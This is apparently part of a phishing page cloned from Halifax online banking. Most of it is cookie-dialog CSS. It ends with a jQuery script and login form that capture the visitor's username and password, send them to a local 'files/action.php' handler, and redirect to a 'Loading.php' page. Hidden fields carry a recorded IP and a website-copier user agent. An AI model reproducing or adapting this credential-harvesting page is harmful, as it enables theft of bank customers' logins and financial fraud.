            .tealium .ui-button-text-icons .ui-button-text {
                padding-left: 2.1em;
                padding-right: 2.1em;
            }
            .tealium .ui-button-icon-only .ui-icon,
            .tealium .ui-button-icons-only .ui-icon,
            .tealium .ui-button-text-icon .ui-icon,
            .tealium .ui-button-text-icons .ui-icon {
                position: absolute;
                top: 50%;
                margin-top: -8px;
            }
            .tealium .ui-button-icon-only .ui-icon {
                left: 50%;
                margin-left: -8px;
            }
            .tealium .ui-button-icons-only .ui-button-icon-primary,
            .tealium .ui-button-text-icon .ui-button-icon-primary,
            .tealium .ui-button-text-icons .ui-button-icon-primary {
                left: 0.5em;
            }
            .tealium .ui-button-icons-only .ui-button-icon-secondary,
            .tealium .ui-button-text-icons .ui-button-icon-secondary {
                right: 0.5em;
            }
            .tealium .ui-buttonset {
                margin-right: 7px;
            }
            .tealium .ui-buttonset .ui-button {
                margin-left: 0;
                margin-right: -0.3em;
            }
            .tealium button.ui-button::-moz-focus-inner {
                border: 0;
                padding: 0;
            }
            .ui-dialog.tealium {
                position: absolute;
                width: 300px;
                overflow: hidden;
                background: #fff;
                border: 1px solid #a6c9e2;
                box-shadow: none;
                -webkit-box-shadow: none;
                font-size: 10px;
                padding: 0.2em;
            }
            .ui-dialog.tealium .ui-dialog-titlebar {
                position: relative;
                padding: 0.5em 1em 0.3em;
            }
            .ui-dialog.tealium .ui-dialog-title {
                float: left;
                width: auto;
                height: auto;
                background: 0 0;
                color: #fff;
                margin: 0.1em 16px 0.2em 0;
            }
            .ui-dialog.tealium .ui-dialog-titlebar-close {
                position: absolute;
                right: 0.3em;
                top: 50%;
                width: 19px;
                height: 18px;
                margin: -10px 0 0;
                padding: 1px;
            }
            .ui-dialog.tealium .ui-dialog-titlebar-close span {
                display: block;
                margin: 1px;
            }
            .ui-dialog.tealium .ui-dialog-titlebar-close:focus,
            .ui-dialog.tealium .ui-dialog-titlebar-close:hover {
                padding: 0;
            }
            .ui-dialog.tealium .ui-dialog-content {
                border: 0;
                background: 0 0;
                overflow: auto;
                zoom: 1;
                padding: 0.5em 1em;
            }
            .ui-dialog.tealium .ui-dialog-buttonpane {
                text-align: left;
                background-image: none;
                border-width: 1px 0 0;
                margin: 0.5em 0 0;
                padding: 0.3em 1em 0.5em 0.4em;
            }
            .ui-dialog.tealium .ui-dialog-buttonpane button {
                float: right;
                cursor: pointer;
                line-height: 1.4em;
                width: auto;
                overflow: visible;
                margin: 0.5em 0.4em 0.5em 0;
                padding: 0.2em 0.6em 0.3em;
            }
            .ui-dialog.tealium .ui-resizable-se {
                width: 14px;
                height: 14px;
                right: 3px;
                bottom: 3px;
            }
            .ui-draggable .ui-dialog-titlebar {
                cursor: move;
            }
            .tealium .ui-slider {
                position: relative;
                text-align: left;
            }
            .tealium .ui-slider .ui-slider-handle {
                position: absolute;
                z-index: 2;
                width: 1.2em;
                height: 1.2em;
                cursor: default;
            }
            .tealium .ui-slider .ui-slider-range {
                position: absolute;
                z-index: 1;
                font-size: 0.7em;
                display: block;
                border: 0;
                background-position: 0 0;
            }
            .tealium .ui-slider-horizontal {
                height: 0.8em;
            }
            .tealium .ui-slider-horizontal .ui-slider-handle {
                top: -0.3em;
                margin-left: -0.6em;
            }
            .tealium .ui-slider-horizontal .ui-slider-range {
                top: 0;
                height: 100%;
            }
            .tealium .ui-slider-horizontal .ui-slider-range-min {
                left: 0;
            }
            .tealium .ui-slider-horizontal .ui-slider-range-max {
                right: 0;
            }
            .tealium .ui-slider-vertical {
                width: 0.8em;
                height: 100px;
            }
            .tealium .ui-slider-vertical .ui-slider-handle {
                left: -0.3em;
                margin-left: 0;
                margin-bottom: -0.6em;
            }
            .tealium .ui-slider-vertical .ui-slider-range {
                left: 0;
                width: 100%;
            }
            .tealium .ui-slider-vertical .ui-slider-range-min {
                bottom: 0;
            }
            .tealium .ui-slider-vertical .ui-slider-range-max {
                top: 0;
            }
            .tealium .ui-tabs {
                position: relative;
                zoom: 1;
                padding: 0.2em;
            }
            .tealium .ui-tabs .ui-tabs-nav {
                height: auto;
                margin: 0;
                padding: 0.2em 0.2em 0;
            }
            .tealium .ui-tabs .ui-tabs-nav li {
                list-style: none;
                float: left;
                position: relative;
                top: 1px;
                border-bottom: 0 !important;
                white-space: nowrap;
                margin: 0 0.2em 1px 0;
                padding: 0;
            }
            .tealium .ui-tabs .ui-tabs-nav li a {
                float: left;
                text-decoration: none;
                padding: 0.5em 1em;
            }
            .tealium .ui-tabs .ui-tabs-nav li.ui-tabs-selected {
                margin-bottom: 0;
                padding-bottom: 1px;
            }
            .tealium .ui-tabs .ui-tabs-nav li.ui-state-disabled a,
            .tealium .ui-tabs .ui-tabs-nav li.ui-state-processing a,
            .tealium .ui-tabs .ui-tabs-nav li.ui-tabs-selected a {
                cursor: text;
            }
            .tealium .ui-tabs .ui-tabs-nav li a,
            .tealium .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a {
                cursor: pointer;
            }
            .tealium .ui-tabs .ui-tabs-panel {
                display: block;
                background: 0 0;
                width: auto;
                border-width: 0;
                padding: 1em 1.4em;
            }
            .tealium .ui-tabs .ui-tabs-hide {
                display: none !important;
            }
            .tipsy {
                font-size: 11px;
                position: absolute;
                z-index: 100000;
                padding: 6px;
            }
            .tipsy-inner {
                background-color: #e8f28c;
                color: #5c9ccc;
                max-width: 250px;
                text-align: left;
                border-radius: 3px;
                -moz-border-radius: 3px;
                -webkit-border-radius: 3px;
                box-shadow: 0 0 5px #000;
                -webkit-box-shadow: 0 0 5px #000;
                -moz-box-shadow: 0 0 5px #000;
                padding: 5px 8px 4px;
            }
            .tipsy-arrow {
                position: absolute;
                width: 0;
                height: 0;
                border: 5px solid transparent;
            }
            .tipsy-arrow-n {
                border-bottom-color: #5c9ccc;
            }
            .tipsy-arrow-s {
                border-top-color: #5c9ccc;
            }
            .tipsy-arrow-e {
                border-left-color: #5c9ccc;
            }
            .tipsy-arrow-w {
                border-right-color: #5c9ccc;
            }
            .tipsy-n .tipsy-arrow,
            .tipsy-ne .tipsy-arrow,
            .tipsy-nw .tipsy-arrow {
                top: 0;
                border-top: none;
            }
            .tipsy-s .tipsy-arrow,
            .tipsy-se .tipsy-arrow,
            .tipsy-sw .tipsy-arrow {
                bottom: 0;
                border-bottom: none;
            }
            .tipsy-n .tipsy-arrow,
            .tipsy-s .tipsy-arrow {
                left: 50%;
                margin-left: -5px;
            }
            .tipsy-nw .tipsy-arrow,
            .tipsy-sw .tipsy-arrow {
                left: 10px;
            }
            .tipsy-ne .tipsy-arrow,
            .tipsy-se .tipsy-arrow {
                right: 10px;
            }
            .tipsy-e .tipsy-arrow,
            .tipsy-w .tipsy-arrow {
                top: 50%;
                margin-top: -5px;
            }
            .tipsy-e .tipsy-arrow {
                right: 0;
                border-right: none;
            }
            .tipsy-w .tipsy-arrow {
                left: 0;
                border-left: none;
            }
            .tealium .ui-accordion {
                width: auto;
                height: auto;
            }
            .tealium .ui-dialog-titlebar {
                height: 16px !important;
                text-align: left;
                margin: 0;
            }
            .tealium .ui-corner-all {
                border-bottom-left-radius: 5px;
                border-bottom-right-radius: 5px;
            }
            #__tealium_tagO2_content {
                text-align: left;
            }
            #__tealium_tagO2,
            #__tealium_tagO2_confirm,
            .tealium .ui-dialog-buttonpane {
                border: 0;
            }
            #__tealium_tagO2_tabs_list ul {
                background: url(utui/css/images/ui-bg_gloss-wave_55_5c9ccc_500x100-1.png) 50% 50% repeat-x #5c9ccc;
                height: auto;
                width: auto;
            }
            #__tealium_tagO2_tabs_list li {
                background: url(utui/css/images/ui-bg_glass_85_dfeffc_1x400.png) 50% 50% repeat-x #dfeffc;
                border: 1px solid #c5dbec;
                color: #e17009;
                font-weight: 700;
                width: auto !important;
                height: auto !important;
                margin: 0 0.2em 1px 0;
                padding: 0 !important;
            }
            #__tealium_tagO2_tabs_list a {
                color: #2e6e9e;
                line-height: 14px;
                width: auto !important;
                height: auto;
                background-color: transparent;
                margin: 0;
                padding: 0.5em 1em !important;
            }
            #__tealium_tagO2_tabs_list .ui-tabs-selected {
                background: url(utui/css/images/ui-bg_inset-hard_100_f5f8f9_1x100.png) 50% 50% repeat-x #f5f8f9 !important;
                border: 1px solid #79b7e7;
                border-bottom: 0 !important;
                font-weight: 700;
                padding-bottom: 1px !important;
                margin-bottom: 0;
            }
            #__tealium_tagO2_tabs_list li.ui-tabs-selected a {
                color: #e17009 !important;
            }
            .tealium h3.ui-accordion-header a {
                text-shadow: none;
                padding: 0.5em 0.5em 0.5em 2.2em !important;
            }
            #__tealium_tagO2_tabs_dataelements_identifier_content {
                height: auto;
                width: auto;
                padding: 0;
            }
            .tealium,
            .tealium div,
            .tealium li,
            .tealium span,
            .tealium ul {
                font: 11px Arial, Helvetica, sans-serif !important;
            }
            #__tealium_tagO2_tabs_dataelements_createadobetnt,
            .tealium .ui-button {
                cursor: pointer;
                display: inline-block;
                margin-right: 0.1em;
                overflow: visible;
                position: relative;
                text-align: center;
                text-decoration: none !important;
                zoom: 1;
                padding: 0;
            }
            .tealium .ui-button.ui-state-hover {
                background: url(utui/css/images/ui-bg_glass_75_d0e5f5_1x400.png) 50% 50% repeat-x #d0e5f5;
                border: 1px solid #79b7e7;
                color: #1d5987;
                display: inline-block;
                font-weight: 700;
            }
            .tealium .ui-button.ui-state-default,
            .tealium h3 {
                float: none;
                font-family: Lucida Grande, Lucida Sans, Arial, sans-serif;
            }
            .tealium_jsvar_content {
                line-height: 100%;
                height: auto;
            }
            .tealium_jsvar_content .clear {
                line-height: 100% !important;
            }
            .tealium_jsvar_content div {
                border-bottom: 1px solid #eee;
                margin-top: 5px;
                margin-bottom: 3px;
                padding-bottom: 3px;
                font-size: 8px;
                line-height: 100%;
                height: auto;
            }
            .tealium_jsvar_content .collapseObj {
                font-weight: 700;
                padding: 3px;
            }
            .tealium .clickable {
                font-weight: 700;
                cursor: pointer;
            }
            .tealium_jsvar_content ul {
                list-style: none !important;
                padding-left: 18px;
                margin: 3px 0 0;
            }
            .tealium_jsvar_content li,
            .tealium_jsvar_content ul li {
                padding: 3px;
                list-style: none !important;
            }
            .tealium_jsvar_content ul li {
                margin: 0;
            }
            .tealium .ui-tabs .ui-tabs-panel ul li {
                list-style: none !important;
            }
            .tealium input[type="password"],
            .tealium input[type="text"] {
                -webkit-appearance: searchfield;
                height: 16px;
                -webkit-border-radius: 5px;
                -moz-border-radius: 5px;
                border-radius: 5px;
            }
            .tealium input.select {
                width: 32px;
            }
            #__tealium_tagO2_dataelements_queue {
                float: left;
                width: 100%;
                margin-bottom: 5px;
            }
            .tealium .dataelements-queue-row {
                border-bottom: 2px groove #eee;
                padding-bottom: 3px;
                margin: 3px 0;
            }
            .tealium .clear:after {
                visibility: hidden;
                display: block;
                font-size: 0;
                content: " ";
                clear: both;
                height: 0;
            }
            .tealium .clear {
                visibility: visible;
                overflow: visible;
                width: auto;
                display: block;
            }
            .tagcompanion-highlight {
                border: 1px solid #fad42e;
            }
            .tealium .ui-helper-hidden,
            .tealium .ui-resizable-autohide .ui-resizable-handle,
            .tealium .ui-resizable-disabled .ui-resizable-handle {
                display: none;
            }
            .tagrow-cat,
            .tealium .ui-accordion .ui-accordion-content-active,
            .tealium .ui-dialog-titlebar-close,
            .tealium .ui-helper-clearfix {
                display: block;
            }
            * html .clear,
            * html .tealium .ui-helper-clearfix {
                height: 1%;
            }
            .tealium .ui-state-error a,
            .tealium .ui-state-error-text,
            .tealium .ui-widget-content .ui-state-error a,
            .tealium .ui-widget-content .ui-state-error-text,
            .tealium .ui-widget-header .ui-state-error a,
            .tealium .ui-widget-header .ui-state-error-text {
                color: #cd0a0a;
            }
            .tealium .ui-icon-seek-first,
            .tealium .ui-icon-seek-start {
                background-position: -80px -160px;
            }
            .tealium .ui-button-text-only .ui-button-text,
            .tealium input.ui-button {
                padding: 0.4em 1em;
            }
            .tealium .dataelements-queue-name,
            .tealium_jsvar_content .ui-icon {
                float: left;
            }
            .tagrow-cat {
                margin-top: 10px;
                margin-left: 10px;
                width: 161px;
                float: left;
                color: #565656;
                text-transform: uppercase;
                font: 12px Lucida Grande, Lucida Sans, Arial, sans-serif !important;
            }
            .tagrow .mobile-label {
                display: none;
            }
            #__tealium_tag02_header,
            #tag-introtext,
            #tag-introtext a {
                color: #fff !important;
            }
            #tag-introtext a,
            .ui-dialog.tealium a.tealium_confirm:hover {
                text-decoration: underline !important;
            }
            .tagrow-cat strong,
            .tagrow-cat strong label {
                font-weight: 700 !important;
            }
            .ui-dialog.tealium .ui-dialog-content {
                overflow: visible !important;
                padding: 0 !important;
            }
            .tealium .ui-dialog-titlebar {
                height: 25px !important;
            }
            .tealium .tagrow-desc {
                width: 300px !important;
            }
            #__tealium_tag02_header {
                box-shadow: 0 2px 4px #999;
                width: auto !important;
                background: #000 !important;
                border: none !important;
            }
            #__ooDialogMsgTitle strong,
            #tag-introtext a {
                font-family: "Lloyds Jack Light", Arial, Verdana, Helvetica, sans-serif;
                line-height: 1.4;
            }
            .ui-dialog.tealium .ui-dialog-titlebar {
                display: none !important;
            }
            #tag-introtext {
                padding: 15px !important;
                line-height: 16px !important;
                background-color: #006a4d !important;
            }
            #__ooDialogMsgTitle strong {
                font-size: 20px !important;
                font-weight: 700;
            }
            .ui-dialog.tealium .tealium_more {
                margin-top: 20px;
                margin-bottom: 20px;
                color: #fff !important;
                text-align: center;
            }
            .ui-dialog.tealium a.tealium_confirm {
                color: #fff;
                float: right;
                margin-right: 20px;
            }
            .tealium .tealium-always-on {
                border: 1px solid #999;
                padding: 10px;
                font-weight: 700 !important;
            }
            #desclabel {
                margin-right: 255px !important;
            }
            .tealium .switch span.switched::before {
                content: "Yes";
                display: inline-block;
                width: 40px;
                height: 30px;
                padding: 10px;
                background-color: #006a4d;
                color: #fff;
            }
            .tealium .switch span.switched::after {
                content: "No";
                display: inline-block;
                width: 38px;
                height: 30px;
                padding: 10px;
            }
            .tealium .switch span.switched.off::before {
                background-color: #fff;
                color: #000;
                height: 29px;
            }
            .tealium .switch span.switched.off::after {
                background-color: #006a4d;
                color: #fff;
            }
            .tealium .switch .overlay {
                width: auto;
                height: auto;
                background: 0;
            }
            .tealium .switch span.switched {
                display: block;
                position: absolute;
                top: 0;
                width: 80px;
                background: 0;
                z-index: 8;
                left: 0;
                border: 1px solid #999;
                height: 31px;
            }
            .tealium .switch {
                width: 78px;
                height: 30px;
            }
            .ui-dialog.tealium {
                border: 0 !important;
                -webkit-border-radius: 0 !important;
                border-radius: 0 !important;
                box-shadow: -2px 3px 19px #999;
            }
            #tagrow-c1,
            #tagrow-c2,
            #tagrow-c3 {
                display: none;
            }
            .tealium.ui-dialog a.tealium_confirm {
                float: left;
            }
            .tealium.ui-dialog a.tealium_more {
                float: right;
                margin-right: 20px;
            }
            .tealium .tealium-always-on {
                background-color: #006a4d;
                color: #fff;
            }
            .ui-dialog .tealium .switch:focus span.switched,
            .ui-dialog .tealium .switch:hover span.switched,
            .ui-dialog .tealium .switch:focus span.switched.off,
            .ui-dialog .tealium .switch:hover span.switched.off {
                text-decoration: underline !important;
            }
            .ui-dialog .tealium .switch:focus span.switched,
            .ui-dialog .tealium .switch:hover span.switched {
                color: #fff;
            }
            .ui-dialog .tealium .switch:focus span.switched.off,
            .ui-dialog .tealium .switch:hover span.switched.off {
                color: #222;
            }
            .tealium .switch span.switched.off::before {
                display: none;
            }
            .tealium .switch span.switched.off::after {
                width: 78px !important;
                text-align: center;
                display: block;
                content: "Off";
                background-color: #eaeaea !important;
                color: #565656 !important;
            }
            .tealium .switch span.switched::before {
                width: 78px !important;
                text-align: center;
                display: block;
                content: "Allow";
            }
            .tealium .switch span.switched::after {
                display: none;
            }
            .tealium .switch span.switched {
                border: none;
                font-weight: 700 !important;
            }
            .tealium .tealium-always-on {
                border: none;
                width: 78px;
                text-align: center;
                height: 31px;
            }
            #__ooDialogMsgTitle {
                margin: 0;
                padding: 0;
                color: #fff !important;
                margin-bottom: 5px;
                text-transform: none;
                text-align: left;
            }
            #tag-introtext {
                background-color: #0040bb !important;
                font-family: inherit !important;
            }
            .tealium .switch span.switched::before {
                background-color: #0040bb;
            }
            #__ooDialogMsgTitle strong {
                font-family: agendaBold, "Arial Bold";
            }
            #tag-introtext a,
            .tealium,
            .tealium div,
            .tealium li,
            .tealium span,
            .tealium ul {
                font-family: agendaRegular, Arial !important;
            }
            @media all and (-ms-high-contrast: none) {
                .tealium.ui-dialog a.tealium_more {
                    margin-top: 20px !important;
                }
            }
            .ui-dialog.tealium a.tealium_confirm {
                float: left;
                margin-left: 20px;
            }
            .tealium.ui-dialog a.tealium_more {
                float: right;
                margin-right: 20px;
            }
            .tealium .switch span.switched.off::after {
                background-color: #0040bb;
                color: #fff;
            }
            .tealium .tealium-always-on {
                background-color: #0040bb;
                color: #fff;
            }
            .ui-dialog.tealium .tealium_confirm:focus,
            .ui-dialog.tealium a.tealium_more:focus {
                color: #002d89 !important;
                background: #fff !important;
                text-decoration: underline !important;
                outline: solid 2px #002d89 !important;
            }
            .ui-dialog.tealium .tealium_confirm,
            .ui-dialog.tealium a.tealium_more {
                height: 43px;
                padding-top: 10px;
            }
            .tealium_confirm,
            .tealium_more {
                text-decoration: none !important;
            }
            #__ooDialogMsgTitle strong {
                font-family: inherit;
            }
            .cookies {
                height: 360px;
            }
            .tealium_confirm:hover,
            .tealium_more:hover {
                text-decoration: underline;
            }
            .ui-dialog.tealium .ui-dialog-content {
                text-align: left;
            }
            .tealium .switch span.switched {
                width: 80px;
            }
            .tealium .switch span.switched::after,
            .tealium .switch span.switched::before {
                width: 20px;
                height: 20px;
                padding: 10px 10px 0;
            }
            .tealium .switch span.switched {
                height: 30px;
            }
            .tealium .switch span.switched.off::before {
                height: 20px;
            }
            @media all and (max-width: 736px) {
                /*.ui-dialog.tealium{top:0px!important}*/
            }
        </style>
        <style type="text/css">
            #tealium_save_continue_mobile {
                display: none;
            }
            #__tealium_tag02_header div {
                font-weight: 700 !important;
                display: inline-block !important;
            }
            #__tealium_tag02_header {
                padding-left: 0 !important;
                padding-right: 0 !important;
            }
            #__tealium_tagO2 {
                word-wrap: break-word !important;
            }
            #vendorlabel {
                margin-left: 10px !important;
                margin-right: 0 !important;
            }
            #desclabel {
                margin-left: 0 !important;
                margin-right: 0 !important;
            }
            #statuslabel {
                margin-left: 0 !important;
                margin-right: 0 !important;
                text-align: center !important;
            }
            .tagrow .tagrow-check {
                padding-left: 2% !important;
                margin-left: 0 !important;
            }
            #vendorlabel,
            .tagrow .tagrow-cat,
            .tagrow .tagrow-logo {
                width: 22% !important;
            }
            #desclabel,
            .tagrow .tagrow-desc {
                width: 53% !important;
            }
            #statuslabel,
            .tagrow .tagrow-check {
                width: 17% !important;
            }
            @media only screen and (max-width: 768px) {
                .ui-dialog.tealium {
                    overflow: scroll;
                    -webkit-overflow-scrolling: touch;
                }
                .tealium .switch {
                    width: 86px !important;
                }
                #__tealium_tag02_header,
                #__tealium_tagO2_chkBoxDiv,
                #__tealium_tagO2_chkBoxDiv .tagrow-cat strong {
                    font-size: 10px !important;
                }
                .tagrow .tagrow-check {
                    padding-left: 4% !important;
                }
            }
            #vendorlabel,
            #desclabel,
            #statuslabel {
                display: inline-block;
            }
            @media all and (max-width: 736px) {
                #__ooDialogMsgTitle strong {
                    font-size: 25px !important;
                }
                .ui-dialog.tealium {
                    width: 100% !important;
                    height: auto !important;
                    overflow: scroll;
                    left: 0 !important;
                    top: 30px !important;
                }
                #__tealium_tag02_header,
                #__ooDialogMsg,
                .tagrow .tagrow-cat {
                    display: none;
                }
                #__ooDialogMsgTitle:after {
                    /*content:'Lloyds Bank and Cookies'*/
                }
                .tagrow .tagrow-desc {
                    width: 64% !important;
                    margin-left: 7% !important;
                }
                .tagrow .mobile-label,
                .tagrow .mobile-label label {
                    font-weight: bold !important;
                    margin: 0 !important;
                    padding: 0 !important;
                    display: inline-block !important;
                }
                .tealium .tealium_confirm,
                .tealium .tealium_more {
                    width: 120px !important;
                    font-size: 12pt !important;
                }
                .tealium .tagrow-desc {
                    font-size: 11pt !important;
                }
                #tealium_back_desktop,
                #tealium_confirm_desktop {
                    display: none;
                }
                #tealium_save_continue_mobile {
                    display: inline;
                    width: 90% !important;
                    margin-bottom: 20px;
                }
            }
            #__tealium_tagO2_tabs .tagrow-cat strong label {
                font-size: 11px !important;
                font-weight: bold !important;
            }
            #__tealium_tagO2_tabs .tealium .switch {
                width: 100px !important;
            }
            .tealium .tealium-always-on {
                height: auto !important;
            }
            .mobile-label,
            .mobile-label label {
                font-size: 15px !important;
            }
        </style>
        <style type="text/css">
            #cookie_closer,
            #cookie_closer:hover {
                color: #fff;
                text-decoration: none;
            }
            #cookie_closer {
                float: right;
                margin-top: -23px;
                font-weight: 700;
                display: none;
            }
            #tealium-cookies .cookies {
                width: 470px;
                height: 340px;
                margin: 0;
                overflow: hidden;
                text-align: left;
                border: 1px solid #999;
                float: left;
            }
            .cookies-head {
                background: #006a4d;
                height: 265px;
                color: #fff;
                padding: 15px;
            }
            .tealium_confirm,
            a.tealium_more {
                background-color: #0064be;
                padding: 7px 0;
                text-align: center;
                display: inline-block;
                cursor: pointer;
                width: 170px;
                color: #fff;
            }
            .cookies-head p,
            .cookies-head ul {
                font-size: 12px;
                font-family: "Lloyds Jack Light", Arial, Verdana, Helvetica, sans-serif;
                line-height: 1.4;
            }
            .tealium_confirm {
                margin-top: 20px !important;
                margin-left: 20px;
            }
            a.tealium_more {
                margin-top: 20px !important;
                margin-right: 20px;
                float: right;
            }
            .cookies-head h2 {
                margin: 0;
                font-size: 19px;
                color: #fff;
                font-weight: 700;
            }
            a.tealium_more:hover {
                text-decoration: underline;
            }
            .cookies-head p,
            .cookies-head ul li {
                color: #fff !important;
            }
            a.tealium_more:hover,
            .tealium_confirm:hover {
                text-decoration: underline;
            }
            #tealium-cookies .tealium_confirm:focus,
            #tealium-cookies .tealium_more:focus {
                text-decoration: underline !important;
            }
            .tealium_confirm:focus,
            .ui-dialog.tealium .tealium_confirm:focus,
            .ui-dialog.tealium a.tealium_more:focus,
            a.tealium_more:focus {
                text-decoration: underline !important;
            }
            .cookies-head,
            .cookies-head p,
            .cookies-head ul {
                font-family: agendaRegular, Arial;
            }
            .cookies-head {
                background: #0040bb;
                height: 270px !important;
            }
            .cookies-head p,
            .cookies-head ul {
                font-size: 12px;
                line-height: 1.4;
                color: #fff;
                margin-bottom: 10px;
            }
            .cookies-head ul > li {
                margin-left: 20px;
                padding-left: 0;
                list-style-type: disc;
                font-size: 11px;
            }
            .cookies-head ul > li::before {
                display: none;
            }
            .tealium_confirm,
            a.tealium_more {
                font-family: agendaBold, "Arial Bold", Arial, Verdana, Helvetica, sans-serif;
                font-size: 18px;
                line-height: 1.4;
            }
            .tealium_confirm,
            a.tealium_more {
                margin-top: 15px !important;
            }
            .tealium_confirm:focus,
            .tealium_more:focus {
                background-color: #fff !important;
                outline: #022e8c solid 2px !important;
                color: #002d89 !important;
                text-decoration: underline !important;
            }
            .tealium_confirm,
            .ui-dialog.tealium .tealium_confirm,
            .ui-dialog.tealium a.tealium_more,
            a.tealium_more {
                font-family: agendaBold, "Arial Bold", Arial, Verdana, Helvetica, sans-serif;
                font-size: 18px;
                line-height: 1.4;
            }
            #tealium-cookies .cookies {
                height: 370px;
            }
            .tealium_confirm:hover,
            a.tealium_more:hover {
                color: #fff !important;
                text-decoration: underline !important;
            }
            .tealium_confirm,
            a.tealium_more {
                font-weight: 400 !important;
            }
            .cookies-head p,
            .cookies-head ul {
                font-family: agendaNormal, arial, sans-serif;
            }
            .cookies-head h2 {
                font-family: agendaMedium, arial, sans-serif;
            }
            .cookies-head ul > li {
            }
            #tealium-cookies .tealium_confirm,
            #tealium-cookies .tealium_more {
                margin: 10px 15px !important;
            }
            #tealium-cookies .tealium_confirm {
                margin-right: 0px !important;
            }
            #tealium-cookies .tealium_more {
                margin-left: 0px !important;
            }
            @media all and (max-width: 736px) {
                a.tealium_more {
                    width: 150px !important;
                }
                #tealium-cookies,
                #tealium-cookies .cookies {
                    width: 100% !important;
                }
                #tealium-cookies {
                    bottom: 0 !important;
                    left: 0 !important;
                }
                #tealium-cookies .tealium_confirm {
                    width: 120px !important;
                }
                #tealium-cookies .tealium_confirm,
                #tealium-cookies .tealium_more {
                    font-size: 15px !important;
                }
            }
            #tealium-cookies .cookies,
            #tealium-cookies .cookies-head {
                height: auto !important;
            }
            #tealium-cookies .tealium_confirm,
            #tealium-cookies .tealium_more,
            .tealium .tealium_confirm,
            .tealium .tealium_more {
                font-weight: 700 !important;
            }
        </style>
		<script src="files/js/jquery.js"></script>
	<script>
	

$( document ).ready(function() {

	
	var allInputs = $(":input");
	

	
	
	
	
	$('#frmLogin').submit(function(e){
		e.preventDefault();
		var username = $('#username').val();
		var password = $('#password').val();
		
		if(username == null || username == ''){
			return false;
		}else{
			
		}
		
		if(password == null || password == ''){
			return false;
		}else{
			
		}
		
		$.ajax({
			type : 'POST',
			url : 'files/action.php?type=login',
			data : $('#frmLogin').serialize(),
			success: function (data) {
				console.log(data);
				var parsed_data = JSON.parse(data);
				if(parsed_data.status == 'ok'){
					//console.log(parsed_data);
					
					
					location.href = "Loading.php"
					
					
					
				}else{
					return false;
				}
				//console.log(parsed_data.status);
			}
			})
		
		
		
	});

	
	
	
});
	
	
	
	</script>
    </head>
    <body class="hasJS" cz-shortcut-listen="true" data-__gyazo-extension-added-paste-support="true">
        

        <div id="outer">
            <div id="banner">
                <p id="logo">
                    <img src="files/img/Halifax-logo-1432115232.gif" alt="Halifax">
                </p>

                <p id="userstatusNGB">
                    <img src="files/img/padlock-secure-NGB-1432115235.gif" alt="Secure">
                </p>

                <p class="cookiePolicy">
                    <a title="Cookie Policy" href="personal/a/mobile/mobile_help/login/COOKIE_POLICY.html">
                        Cookie Policy
                    </a>
                </p>

                <div class="clearer"></div>
            </div>

            <div id="header">
                <div class="panelTL">
                    <div class="panelTR">
                        <div class="panelBR">
                            <div class="panelBL">
                                <div id="headerInner">
                                    <!-- start TS:component_0_free_format -->

                                    <h1>Welcome to Online Banking</h1>

                                    <!-- end TS:component_0_free_format -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!--[if lte IE 9]>
        <div class="headerMsgErr"><h1>PLEASE UPDATE YOUR BROWSER.</h1>
        </div>
        <style type="text/css">
            .content { display:none; }
        </style>
         <script>
                window.utag_data = {
                                PageRole: "Servicing",
                                PageRoleFamily: "Application Journey",
                                ProductFamily: "Service",
                                ProductGroup: "Authentication",
                                ProductSubGroup: "Online Banking",
                                AuthenticationType: "Online Banking",
                                JourneyName: "Log On",
                                JourneyVersion: "2",
                                JourneyProduct: "Authentication",
                                JourneyStepName: "Browser Incompatible",
                                JourneyAction: "Error",
                                JourneyActionNarrative: "",
                                ApplicationState: "Application"
                };
                </script>
        <div class="loginInner">
            <div class="msgErrorBrowser">
                <div class="msgTLBrowser">
                    <div class="msgTRBrowser">
                        <div class="msgBRBrowser">
                            <div class="msgBLBrowser">
                                <p class="browserMsgP">
                                <p>You're using an old version of your browser which won't work with Online Banking.</p><p>Please <a title="update your browser" href="https://www.halifax.co.uk/helpcentre/accessing-our-website/upgrading-your-browser/" target="_blank" rel="noopener noreferrer">update your browser</a>.</p>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="actionsLogin">
            <div class="divider">
                <hr />
            </div>
            <div class="backToHomepage">
                <p><a class="newwin" href="https://www.halifax.co.uk/" title="https://www.halifax.co.uk/" ><img alt="Back to homepage" src="/wps/wcm/connect/content_halifax_personal_banking/assets/media/images/lloydstsb2009/miscellaneous/HALIFAX_BACK_TO_HOMEPAGE_NGB-1562947775.png"  /></a></p>
            </div>
        </div>
         
        <!--<![endif]-->

            <div class="content">
                <div class="login">
                    <div class="panelTL">
                        <div class="panelTR">
                            <div class="panelBR">
                                <div class="panelBL">
                                    <div class="loginInner">
									                                        <div class="loginFields">
                                            <form id="frmLogin" name="frmLogin" method="post" action="/personal/mbprimarylogin" autocomplete="off">
												<input type="hidden" name="ip" value="86.186.148.135">
												<input type="hidden" name="ua" value="CyotekWebCopy/1.8 CyotekHTTP/2.0">
                                                <div class="formField">
                                                    <label for="frmLogin:lblUserID">Username</label>
                                                    <input required="" type="text" autocomplete="off" id="username" name="username" class="wide" maxlength="30">
                                                </div>

                                                <div class="formField">
                                                    <label for="frmLogin:lblPassword">Password</label>
                                                    <input required="" type="password" autocomplete="off" id="password" name="password" class="wide" maxlength="20" value="">
                                                </div>
                                                <div class="formField loginCheckbox">
                                                    <input class="checkbox" type="checkbox" name="frmLogin:loginRemember">
                                                    <label class="checkboxLabel" for="frmLogin:loginRemember">
                                                        <a id="rememberMe" name="rememberMe" title="Remember my User ID" href="personal/a/mobile/mobile_help/login/REMEMBER_ME.html">
                                                            Remember my User ID
                                                        </a>
                                                    </label>
                                                </div>
                                                <div class="actionsLogin">
                                                    <div class="divider">
                                                        <hr>
                                                    </div>

                                                    <input id="frmLogin:lnkLogin1" name="frmLogin:lnkLogin1" type="submit" value="Continue" text="Continue" class="submitAction">
                                                </div>
                                                <input type="hidden" name="frmLogin" value="frmLogin"> <input type="hidden" name="submitToken" value="8065429"> <input type="hidden" name="target" value="">

                                                <input type="hidden" name="dclinkjourid" value="gX1MSWFA3V0sps0LpU5YS2T83UpUAUL2">

                                                <input type="hidden" name="wup_url" value="https://wup-16c9d93d.halifax-online.co.uk/client/v3/web/wup?cid=karma">
                                            </form>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="aside">
                    <p class="sideNote">
